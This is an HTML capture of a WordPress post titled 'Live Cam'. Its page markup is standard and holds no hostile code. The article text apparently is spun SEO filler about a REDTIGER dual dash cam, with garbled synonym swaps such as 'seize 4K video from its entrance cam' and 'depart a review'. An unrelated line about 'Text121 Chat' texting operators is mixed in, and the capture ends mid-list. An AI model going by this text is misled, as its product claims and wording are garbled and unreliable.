

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/06/09/live-cam/
body_size: 17359
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Live Cam &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Live Cam Comments Feed" href="https://gpcpetro.com/index.php/2022/06/09/live-cam/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='a00cd6cb9-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768413316' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/3976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/06/09/live-cam/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=3976' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F09%2Flive-cam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F09%2Flive-cam%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-3976 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-3976" class="post-3976 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Live Cam</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>The REDTIGER twin sprint cam has principally all the options you would want out of a cam system like this at a fantastic price. It can seize 4K video from its entrance cam and 1080p video from the rear cam, each in daylight situations and at night. The system has built-in WiFi which is always a helpful characteristic because it allows you to easily connect the cam to your phone to have the power to save or edit movies proper in your cellular system. Like many others, this camera system has 24-hour parking monitoring, collision-detection, and loop recording, all nice features to look for. One reviewer shared a video of the cam&#8217;s &#8220;clear and sharp&#8221; image right right here. Last however not least, the brand offers a lifetime warranty and 24-hour technical assist.</p>
<ul>
<li>Once testing is complete, you can depart a review about your webcam.</li>
<li>Text121 Chat is a chat working business connecting expert and qualified texting operators to corporations in need of qualified individuals in cost.</li>
